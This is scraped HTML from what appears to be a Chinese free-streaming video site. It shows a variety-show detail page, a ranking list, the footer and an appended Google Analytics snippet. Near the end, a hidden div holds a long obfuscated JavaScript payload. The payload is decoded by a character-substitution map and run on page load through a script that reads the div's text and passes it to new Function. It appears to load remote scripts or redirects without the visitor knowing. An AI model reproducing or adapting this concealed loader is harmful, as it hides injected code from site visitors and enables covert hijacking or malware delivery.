data-original="https://kuaichezyimg.com/upload/vod/20251018-1/0eed4945e501ea01b089e3dce0ddc418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新220251211范丞丞</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236616.html" title="现在就出发第三季">现在就出发第三季</a></p><p class="vodlist_sub">沈腾带队“出发家族”原班人马再次奔赴自然秘境，并首次出国野游，理想型旅途穿越四季奇景，掀起“欢乐洪流”。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“哥哥的修炼手册”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="103758" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="2025中秋奇妙游" href="/detail/235846.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://kuaichezyimg.com/upload/vod/20251006-1/aad81b2e2faee3aa5e0e74470bb15ae1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>993</span><h4 class="title">2025中秋奇妙游</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/detail/241327.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>势均力敌的我们第二季</a></li><li class="part_eone"><a href="/detail/100038.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>旅行偶遇</a></li><li class="part_eone"><a href="/detail/122100.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>爸爸当家 肖杰带娃记</a></li><li class="part_eone"><a href="/detail/97295.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>11.01.云首发相声大会</a></li><li class="part_eone"><a href="/detail/234217.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>豫见她们</a></li><li class="part_eone"><a href="/detail/226949.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;953</span>年轻的战场之太好“校”了</a></li><li class="part_eone"><a href="/detail/102302.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>2021陕西卫视丝路云春晚</a></li><li class="part_eone"><a href="/detail/102552.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>2021福建春晚</a></li><li class="part_eone"><a href="/detail/102975.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>德云社德云五队小园子天桥剧场站</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="103758" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.syhbwh.com/" title="星辰影院">星辰影院</a>提供高清电影大全、动漫、综艺、无删减电视剧全集免费在线观看</p><p>Copyright © 2022 syhbwh.com All Rights Reserved</p><p>蒙ICP备60310175号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.syhbwh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《哥哥的修炼手册》https://www.syhbwh.com/detail/103758.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.syhbwh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V1VNX8GRYQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V1VNX8GRYQ\');");
document.writeln("</script>");